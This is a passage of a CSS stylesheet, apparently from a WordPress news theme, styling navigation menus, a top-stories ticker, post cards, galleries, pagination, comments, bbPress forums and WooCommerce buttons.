	display: inline-block;
}
.navbar-toggler {
	border: none;
	padding: 10px 15px;
	color: #ffffff;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
.navbar-toggler:hover,
.site-header.toggled-on .navbar-toggler,
[aria-expanded="true"].navbar-toggler {
	background-color: rgba(0, 0, 0, 0.15);
}
.navbar-toggler:focus {
	outline: none;
}
.navbar-toggler:before {
	display: block;
	font-size: 26px;
	content: '\f0c9';
	font-family: 'FontAwesome';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.collapse.in {
	display: block;
}
.navbar .navbar-collapse {
	flex-grow: 0;
}
.navbar .main-navigation ul {
	padding-left: 0;
}
.main-navigation li {
	position: relative;
	list-style: none;
	display: inline-block;
	float: left;
}
.main-navigation a {
	color: #ffffff;
	display: block;
	padding: 15px;
	font-weight: 700;
}
.main-navigation a:hover {
	text-decoration: none;
}
.main-navigation ul li.current_page_item > a,
.main-navigation ul li.current_page_ancestor > a,
.main-navigation ul li.current-menu-item > a,
.main-navigation ul li.current-menu-ancestor > a,
.main-navigation ul li a:hover,
.main-navigation ul li a:focus,
.main-navigation ul li.show > a,
.main-navigation ul li:hover > a {
	color: #ffffff;
	background-color: rgba(0, 0, 0, 0.15);
}
.main-navigation.nav-uppercase ul li a {
	text-transform: uppercase;
}
.main-navigation.nav-uppercase li ul a {
	text-transform: inherit;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
	position: relative;
}
.main-navigation ul li.menu-item-has-children > a:after,
.main-navigation ul li.page_item_has_children > a:after {
	content: "\f0d7";
	font-family: fontawesome;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 50%;
	right: 15px;
	font-size: 18px;
	display: block;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	color: #ffffff;
}
.main-navigation li ul li.menu-item-has-children > a:after,
.main-navigation li ul li.page_item_has_children > a:after {
	content: "\f105";
	right: 7px;
	color: #555555;
}
.main-navigation ul li.menu-item-has-children > a,
.main-navigation ul li.page_item_has_children > a {
	padding-right: 32px;
}
.main-navigation ul li ul li.menu-item-has-children > a,
.main-navigation ul li ul li.page_item_has_children > a {
	padding-right: 18px
}
.main-navigation .dropdown-parent .dropdown-toggle {
	width: 40px;
	height: 100%;
	color: #555555;
	position: absolute;
	top: 0;
	right: 0;
	font-size: 18px;
	text-align: center;
	display: none;
}
.main-navigation .dropdown-parent .dropdown-toggle:after {
	display: none;
}
.main-navigation .dropdown-parent .dropdown-toggle:hover {
	cursor: pointer;
}
.main-navigation .dropdown-parent .dropdown-toggle .dropdown-icon {
	display: inline-block;
	position: relative;
	height: 45px;
	width: 45px;
	transition: all ease-in-out 0.2s;
	-webkit-transition: all ease-in-out 0.2s;
	-moz-transition: all ease-in-out 0.2s;
}
.main-navigation .dropdown-parent .dropdown-toggle .dropdown-icon:after {
	content: "\f105";
	font-family: fontawesome;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 50%;
	right: 0;
	width: 100%;
	height: auto;
	text-align: center;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	border: none;
	font-weight: bold;
	display: block;
}
.main-navigation .dropdown-parent .dropdown-toggle.toggle-on .dropdown-icon {
	transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
}

/* Dropdown */
.main-navigation ul li ul li {
	display: block;
	float: none;
}
.main-navigation ul li ul,
.main-navigation ul li:hover ul ul,
.main-navigation ul ul li:hover ul ul,
.main-navigation ul ul ul li:hover ul ul,
.main-navigation ul ul ul ul li:hover ul ul {
	display: none;
	z-index: 9999;
}
.main-navigation ul li:hover ul,
.main-navigation ul ul li:hover ul,
.main-navigation ul ul ul li:hover ul,
.main-navigation ul ul ul ul li:hover ul,
.main-navigation ul ul ul ul ul li:hover ul {
	display: block;
}
.main-navigation li:hover .dropdown-menu {
	display: block;
}
.main-navigation .dropdown-menu,
.main-navigation li ul {
	top: 100%;
	border: 1px solid rgba(0, 0, 0, 0.1);
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	padding-top: 0;
	padding-bottom: 0;
	position: absolute;
	left: 0;
	z-index: 999;
	background-color: #ffffff;
	margin-top: 0;
	display: none;
	width: 240px;
}
.main-navigation .dropdown-menu a,
.main-navigation li ul a {
	color: #555555;
	padding: 8px 12px;
	text-transform: inherit;
	font-weight: normal;
}
.main-navigation .dropdown-menu a:hover,
.main-navigation .dropdown-menu a.current-menu-item,
.main-navigation li ul li:hover > a,
.main-navigation li ul li.current-menu-item > a,
.main-navigation li ul li.current-menu-ancestor > a,
.main-navigation ul li li.current_page_item > a,
.main-navigation li ul li.current_page_ancestor > a {
	background-color: rgba(0, 0, 0, 0.05);
	color: #c80000;
}
.main-navigation ul li ul li ul,
.headernav .main-navigation ul li ul li ul {
	left: 100%;
	top: 0;
}
.main-navigation ul.sub-menu ul.sub-menu,
.main-navigation ul.children ul.children {
	top: -1px;
}
.main-navigation .dropdown-toggle:after {
	display: none;
}
.navbar-collapse .form-inline {
	margin-left: 10px;
}
.navbar-search {
	position: relative;
}
.search-toggle  {
	display: block;
	font-family: 'FontAwesome';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	color: #ffffff;
	padding: 15px;
	min-width: 45px;
	text-align: center;
	cursor: pointer;
}
.search-toggle:before {
	content: "\f002";
}
.search-toggle.active,
.search-toggle:hover,
.search-toggle:focus {
	color: #ffffff;
	text-decoration: none;
	outline: none;
	box-shadow: none;
	background-color: rgba(0, 0, 0, 0.15);
}
.navbar-search .search-box {
	position: absolute;
	top: 75%;
	right: 0;
	min-width: 300px;
	text-align: right;
	z-index: 1000;
}
.navbar-search .search-box:before {
	content: "";
	height: 10px;
	width: 10px;
	display: block;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	border-width: 1px 0 0 1px;
	border-style: solid;
	border-color: rgba(0, 0, 0, 0.1);
	background-color: #fff;
	position: absolute;
	right: 10px;
	top: -6px;
}

/*--------------------------------------------------------------
## Top Stories
--------------------------------------------------------------*/
.top-stories-bar {
	background-color: #ffffff;
	position: relative;
	overflow: hidden;
	font-weight: 700;
	box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
	-webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
	-moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.07);
}
.top-stories-bar:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 50%;
	background-color: #dddddd;
}
.top-stories-bar {
	height: 50px;
}
.top-stories-bar .top-stories-label {
	float: left;
	color: #333333;
	padding-left: 15px;
	margin-left: -15px;
	margin-right: -15px;
	background-color: #dddddd;
	position: relative;
	height: 100%;
	display: table;
}
.top-stories-bar .top-stories-label:after {
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	right: -19%;
	width: 39%;
	background-color: #dddddd;
	transform: skew(20deg);
	-webkit-transform: skew(20deg);
	-moz-transform: skew(20deg);
	-ms-transform: skew(20deg);
	z-index: 1;
}
.top-stories-bar .top-stories-label .top-stories-label-wrap {
	position: relative;
	display: table;
	height: 100%;
	padding: 10px 0 10px 35px;
}
.top-stories-bar .top-stories-label .label-txt{
	position: relative;
	z-index: 2;
	display: table-cell;
	height: 30px;
	vertical-align: middle;
	font-size: 18px;
}
.top-stories-bar .top-stories-label .flash-icon {
	position: absolute;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	background-color: #c80000;
	top: 50%;
	margin-top: -5px;
	left: 10px;
	z-index: 2;
}
.top-stories-bar .top-stories-label .flash-icon:before {
	content: "";
	position: absolute;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 1px solid #c80000;
	top: 50%;
	margin-top: -5px;
	left: 50%;
	margin-left: -5px;
	animation-name: blink-a;
	animation-duration: 2s;
	animation-iteration-count: infinite;
}
@keyframes blink-a {
	0%   {transform: scale(1, 1);}
	100%  {transform: scale(3, 3); opacity: 0;}
}
.top-stories-bar .top-stories-label .flash-icon:after {
	content: "";
	position: absolute;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border: 1px solid #c80000;
	top: 50%;
	margin-top: -5px;
	left: 50%;
	margin-left: -5px;
	animation-name: blink-b;
	animation-duration: 2s;
	animation-delay: 1s;
	animation-iteration-count: infinite;
}
@keyframes blink-b {
	0%   {transform: scale(1, 1);}
	100%  {transform: scale(3, 3); opacity: 0;}
}
.top-stories-bar .top-stories-lists {
	display: block;
	margin-bottom: 0;
	position: relative;
	overflow: hidden;
	padding-left: 0;
	background-color: #ffffff;
	height: 50px;
}
.top-stories-bar .top-stories-lists .row {
	height: 50px;
}
.top-stories-bar .js-marquee {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	height: 50px;
}
.top-stories-bar .top-stories-lists .marquee {
	width: 100%;
	overflow: hidden;
	height: 50px;
}
.top-stories-bar .top-stories-lists .marquee a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 50px;
	color: #333333;
	height: 50px;
}
.top-stories-bar .top-stories-lists .marquee a:hover {
	color: #c80000;
}
.top-stories-bar .top-stories-lists:after {
	content: "";
	position: absolute;
	top: 0;
	right: 15px;
	bottom: 0;
	width: 80px;
	background-image: linear-gradient(to right, rgba(255, 255, 255, 0), #ffffff);
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.site-content {
	padding-top: 30px;
}
.post,
.hentry,
.product.type-product,
.type-attachment {
	background-color: #ffffff;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	margin-bottom: 30px;
	padding: 25px;
}
.post-col .post,
.post-col .hentry,
.post-col .page,
.site-main .post-col .page,
.post-col .product {
	padding: 15px 15px 7px;
	margin-bottom: 14px;
	min-height: calc(100% - 14px);
}
.post-col .post .entry-content p,
.post-col .hentry .entry-content p,
.post-col .page .entry-content p,
.site-main .post-col .entry-content .page p {
	margin-bottom: 10px;
}
.post-wrap {
	margin-bottom: 16px;
}
.product.type-product .product.type-product {
	background-color: transparent;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	margin-bottom: 0;
	padding: 0;
}

/*--------------------------------------------------------------
## Post Featured Image
--------------------------------------------------------------*/
.post-featured-image {
	margin-bottom: 20px;
	position: relative;
}
.post-col .post-featured-image {
	margin: -15px -15px 15px;
}
.post-featured-image.page-single-img-wrap {
	margin: -25px -25px 25px;
}
.post .entry-header + .post-featured-image {
	margin-top: 0;
}
.post-featured-image.page-single-img-wrap .featured-image-caption {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	padding: 35% 25px 10px;
	color: #ffffff;
	background: linear-gradient(rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.5));
}

/*--------------------------------------------------------------
## Post Featured Content
--------------------------------------------------------------*/
.post.sticky .entry-header {
	position: relative;
}
.post.sticky .entry-header .entry-title {
	padding-right: 35px;
}
.post.sticky .entry-header:before {
	font-family: 'FontAwesome';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f08d";
	position: absolute;
	top: 5px;
	right: 0;
	color: #ffffff;
	font-size: 15px;
	line-height: 26px;
	width: 26px;
	height: 26px;
	text-align: center;
	background-color: #c80000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
}
.single-post .post.sticky .entry-header .entry-title {
	padding-right: 0;
}
.single-post .post.sticky .entry-header .entry-meta.category-meta {
	padding-right: 35px;
}
.single-post .post.sticky .entry-header:before {
	top: 0;
}

/*--------------------------------------------------------------
## Entry Header
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Entry Title
--------------------------------------------------------------*/
.entry-title {
	font-size: 28px;
	font-weight: 700;
	color: #333333;
	margin: 0 0 10px;
}
.entry-title a {
	color: #333333;
}
.entry-title a:hover,
.entry-title a:focus {
	color: #c80000;
	text-decoration: none;
}
.type-attachment .entry-title {
	margin-bottom: 30px;
}
.post-col .entry-title {
	font-size: 19px;
	margin-bottom: 5px;
}
/*--------------------------------------------------------------
## Entry Meta
--------------------------------------------------------------*/
.entry-meta {
	margin-bottom: 10px;
}
.entry-meta,
.entry-meta a {
	color: #555555;
	font-size: 14px;
}
.entry-meta a {
	opacity: 0.8;
	-moz-opacity: 0.8;
	filter:alpha(opacity=80);
}
.entry-meta a:hover,
.entry-meta a:focus  {
	color: #c80000;
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
.entry-meta .author,
.entry-meta .cat-links,
.entry-meta .comments,
.entry-meta .date,
.entry-meta > div {
	display:  inline-block;
	position: relative;
	margin-bottom: 3px;
}
.entry-meta > div:after {
	content: "/";
}
.entry-meta > .cat-links:after,
.entry-meta > div:last-child:after {
	display: none;
}
.entry-meta .cat-links a {
	color: #c80000;
	font-weight: 700;
	text-transform: uppercase;
	margin-right: 7px;
	float: left;
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
.entry-meta .tag-links a {
	display: inline-block;
	color: #c80000;
}
.entry-meta .cat-links a:hover {
	text-decoration: underline;
}
.entry-meta .cat-links .get-seperator {
	padding-left: 2px;
	padding-right: 2px;
}
.post-col .entry-meta,
.post-boxed .entry-meta {
	margin-bottom: 5px;
}
.post-col .category-meta .cat-links a,
.post-boxed .category-meta .cat-links a {
	margin-bottom: 0;
}
.post .post-featured-image .entry-meta.category-meta,
.hentry .post-featured-image .entry-meta.category-meta {
	position: absolute;
	bottom: 0;
	left: 15px;
	right: 15px;
	margin-bottom: 5px;
}
.post-col .entry-meta .cat-links a,
.post-boxed .entry-meta .cat-links a,
.post-block .entry-meta .cat-links a {
	font-size: calc(14px - 2px);
}
.post-block .entry-meta,
.post-block .entry-meta a,
.category-meta {
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}
.category-meta,
.post-boxed.inlined.main-post .entry-meta.category-meta {
	margin-bottom: 5px;
}
.post-boxed.inlined .entry-meta.category-meta {
	margin-bottom: 3px;
}
.post-block .entry-meta {
	margin-bottom: 0;
}
.category-meta .cat-links {
	display: block;
	margin-bottom: 0;
}
.category-meta .cat-links a {
	margin-bottom: 3px;
}
.category-meta .cat-links:before,
.category-meta .cat-links:after {
	content: "";
	display: table;
}
.category-meta .cat-links:after,
.entry-meta.category-meta > .cat-links:after,
.entry-meta.category-meta > div:last-child:after {
	clear: both;
	display: table;
}
.post-img-wrap .entry-meta .cat-links a,
.post-img-wrap + .entry-header .entry-meta .cat-links a {
	background-color: #c80000;
	color: #ffffff;
	padding: 2px 6px;
	margin-bottom: 5px;
	text-shadow: none;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	margin-right: 5px;
}
.post-img-wrap .entry-meta .cat-links a:hover,
.post-img-wrap + .entry-header .entry-meta .cat-links a:hover {
	text-decoration: none;
}

/*--------------------------------------------------------------
## Entry Content
--------------------------------------------------------------*/
.wp-video {
	margin-bottom: 20px;
}
.entry-content  p {
	margin-bottom: 15px;
}
.format-quote blockquote:before {
	color: #c80000;
	opacity: 1;
	-moz-opacity: 1;
	filter:alpha(opacity=100);
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -5px 20px;
}
.gallery .gallery-item {
	text-align: center;
	margin-bottom: 10px;
	padding-right: 5px;
	padding-left: 5px;
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	-ms-flex: 0 0 33.33%;
	flex: 0 0 33.33%;
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	-ms-flex: 0 0 25%;
	flex: 0 0 25%;
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	-ms-flex: 0 0 16.66%;
	flex: 0 0 16.66%;
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	-ms-flex: 0 0 14.28%;
	flex: 0 0 14.28%;
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	-ms-flex: 0 0 12.5%;
	flex: 0 0 12.5%;
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	-ms-flex: 0 0 11.11%;
	flex: 0 0 11.11%;
	max-width: 11.11%;
}
.gallery-item .gallery-icon {
	display: inline-block;
}
.gallery-item a {
	display: block;
}
.site-content .content-area .widget.widget_media_gallery {
	background-color: transparent;
	padding: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
.site-content .content-area .widget.widget_media_gallery .gallery {
	padding: 15px 10px 5px;
	margin-left: 0;
	margin-right: 0;
	background-color: #ffffff;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.widget-area .widget.widget_media_gallery {
	padding-bottom: 11px;
}
.widget-area .gallery {
	margin: 0 -2px;
}
.widget-area .gallery .gallery-item {
	padding-left: 2px;
	padding-right: 2px;
	margin-bottom: 4px;
}
.site-footer .widget-area .widget.widget_media_gallery {
	padding-bottom: 0;
}

/*--------------------------------------------------------------
## Post/Image/Paging Navigation
--------------------------------------------------------------*/
/* Post Nagination */
.navigation.post-navigation .nav-links {
	position: relative;
	background-color: #fff;
	margin-bottom: 30px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.navigation.post-navigation .nav-links:before {
	background-color: rgba(0, 0, 0, 0.1);
	display: block;
	height: 100%;
	left: 50%;
	position: absolute;
	top: 0;
	width: 1px;
	content: "";
	line-height: 0;
}
.navigation.post-navigation .nav-links .nav-previous {
	float: left;
	width: 50%;
}
.navigation.post-navigation .nav-links .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.navigation.post-navigation .nav-links a {
	display: block;
	padding: 30px;
	color: #333;
}
.navigation.post-navigation .nav-links a:hover {
	text-decoration: underline;
	color: #c80000;
}
.navigation.post-navigation .nav-links:after {
	display: block;
	content: " ";
	clear: both;
}
.navigation.post-navigation .nav-links .nav-previous a:after,
.navigation.post-navigation .nav-links .nav-next a:after {
	font-size: 20px;
	font-family: 'FontAwesome';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 50%;
	margin-top: -15px;
}
.navigation.post-navigation .nav-links .nav-previous a {
	position: relative;
	padding-left: 50px;
}
.navigation.post-navigation .nav-links .nav-previous a:after {
	content: "\f104";
	left: 20px;
}
.navigation.post-navigation .nav-links .nav-next a {
	position: relative;
	padding-right: 50px;
}
.navigation.post-navigation .nav-links .nav-next a:after {
	content: "\f105";
	right: 20px;
}

/* Post Pagination */
.navigation.pagination {
	text-align: center;
	display: block;
	margin-bottom: 30px;
}
.navigation.pagination .page-numbers {
	display: inline-block;
	color: #333;
	padding: 15px 25px;
	margin: 0 1px 3px;
	background-color: #ffffff;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.navigation.pagination .current,
.navigation.pagination a:hover {
	color: #fff;
	background-color: #c80000;
	border-color: transparent;
	text-decoration: none;
	position: relative;
}

/* Page Links */
.page-links {
	text-align: center;
	margin-bottom: 30px;
	color: rgba(0, 0, 0, 0.4);
}
.page-links span,
.page-links a {
	display: inline-block;
	margin-left: -1px;
	text-decoration: none;
}
.page-links span,
.page-links a:hover span {
	color: #fff;
	padding: 15px 25px;
	border: 1px solid transparent;
	background-color: #c80000;
}
.page-links a span {
	display: block;
	color: #333;
	border: 1px solid rgba(0, 0, 0, 0.1);
	background-color: inherit;
	margin-left: 0;
}
.page-links .post-page-numbers {
	padding: 0;
	border: none;
	display: inline-block;
}

/*--------------------------------------------------------------
## Attachments
--------------------------------------------------------------*/
.image-attachment div.attachment {
	background-color: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background-color: #fff;
}
.image-attachment .entry-caption p {
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comments-area {
	background-color: #ffffff;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	margin-bottom: 30px;
	padding: 35px 25px 25px;
}
.comments-title {
	font-size: 28px;
	font-weight: 700;
}
.comment-reply-title {
	font-size: calc(28px - 4px);
}
.comments-title,
.comment-reply-title {
	margin-bottom: 10px;
}
.comment-body {
	padding-left: 60px;
	position: relative;
	margin-bottom: 30px;
}
.children .comment-body {
	padding-left: 50px;
}
ol.comment-list {
	padding-left: 0;
}
ol.comment-list,
ol.comment-list ol.children {
	margin: 0;
	list-style: none;
}
.comment-author .avatar {
	height: 50px;
	position: absolute;
	width: 50px;
	top: 0;
	left: 0;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%;
}
.children .comment-author .avatar {
	height: 40px;
	width: 40px;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid rgba(0, 0, 0, 0.2);
	padding: 2px;
}
#comments .children {
	padding-left: 30px;
}
.comment-meta {
	padding-bottom: 10px;
}
.comment-metadata,
.comment-metadata a {
	color: #555;
}
.comment-metadata a.comment-edit-link {
	color: #c80000;
}
#comments .required {
	color: red;
}
#wp-comment-cookies-consent {
	margin-right: 10px;
}
.comment-area .form-submit {
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Pages
--------------------------------------------------------------*/
.page-header,
.page-header .page-title {
	margin-bottom: 10px;
	overflow: auto;
}
.page-title {
	font-size: 28px;
	font-weight: 700;
	color: #333333;
}
.page-header .page-title-wrap p {
	margin-bottom: 25px;
}
.site-main .type-page {
	background-color: #ffffff;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	padding: 25px;
	margin-bottom: 30px;
}

/*--------------------------------------------------------------
## bbPress Support
--------------------------------------------------------------*/
#bbpress-forums,
#bbpress-forums button,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results,
div.bbp-search-form input,
div.bbp-search-form button,
div.bbp-breadcrumb,
div.bbp-topic-tags {
	font-size: 15px;
	line-height: 1.4;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
	font-size: 12px;
}
#bbpress-forums fieldset.bbp-form {
	border: 1px solid rgba(0, 0, 0, 0.1);
}
#bbpress-forums fieldset.bbp-form legend {
	font-size: 18px;
}
#bbpress-forums div.bbp-search-form {
	float: none;
}
#bbpress-forums #bbp-search-form > div {
	margin-bottom: 20px;
}
#bbpress-forums #bbp-search-form > div,
.widget_display_search #bbp-search-form > div {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
#bbpress-forums #bbp-search-form #bbp_search,
.widget_display_search #bbp-search-form #bbp_search {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%;
}
#bbpress-forums #bbp-search-form #bbp_search_submit,
.widget_display_search #bbp-search-form #bbp_search_submit {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}
@media (min-width: 576px ) {
	#bbpress-forums #bbp-search-form #bbp_search_submit {
		padding-left: 50px;
		padding-right: 50px;
	}
}
#bbpress-forums div.bbp-topic-author a.bbp-author-name,
#bbpress-forums div.bbp-reply-author a.bbp-author-name {
	display: inline-block;
}
#bbpress-forums fieldset.bbp-form select {
	height: 40px;
}
#bbpress-forums div.bbp-the-content-wrapper input {
	text-transform: none;
}
.bbp_widget_login .bbp-logged-in h4 {
	font-size: 18px;
	margin-bottom: 3px;
}
.widget_display_forums ul.bbp-forums-widget li,
.widget_display_replies ul.bbp-replies-widget li,
.widget_display_topics ul.bbp-topics-widget li {
	padding-top: 8px;
	padding-bottom: 8px;
	margin-bottom: 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.widget_display_forums ul.bbp-forums-widget li:first-child,
.widget_display_replies ul.bbp-replies-widget li:first-child,
.widget_display_topics ul.bbp-topics-widget li:first-child {
	padding-top: 0;
}
.widget_display_forums ul.bbp-forums-widget li:last-child,
.widget_display_replies ul.bbp-replies-widget li:last-child,
.widget_display_topics ul.bbp-topics-widget li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}
.widget_display_replies ul.bbp-replies-widget .bbp-author-avatar,
.widget_display_topics ul.bbp-topics-widget .bbp-author-avatar {
	margin-right: 5px;
}
.widget_display_replies ul.bbp-replies-widget time {
	display: block;
}
.widget_display_stats dl {
	margin-bottom: 0;
}
.widget_display_stats dt {
	font-size: 13px;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.widget_display_stats dd {
	font-size: 24px;
}
.bbpress .type-forum {
	margin-bottom: 30px;
	padding: 15px;
	position: relative;
	background-color: #ffffff;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}

/*--------------------------------------------------------------
## Woo Commerce Support
--------------------------------------------------------------*/
.site-main .woocommerce h2 {
	font-size: calc(28px - 4px);
	margin-bottom: 10px;
}
.woocommerce-page .site-main h3 {
	font-size: 19px;
}
.woocommerce ul.products {
	margin: 0;
}
.woocommerce ul.products li.product .button {
	margin-top: 0;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
	margin-bottom: 30px;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
	padding-top: 0;
	font-size: 19px;
	font-weight: 700;
}
.woocommerce ul.products li.product .price {
	font-size: inherit;
}
.woocommerce span.onsale,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #c80000;
}
.woocommerce span.onsale {
	padding: 0;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: rgba(0, 0, 0, 0.5);
}
/* button */
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
	text-align: center;
	font-size: inherit;
	padding: 13px 20px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
/* Default Button */
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	color: #ffffff;
	background-color: #c80000;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
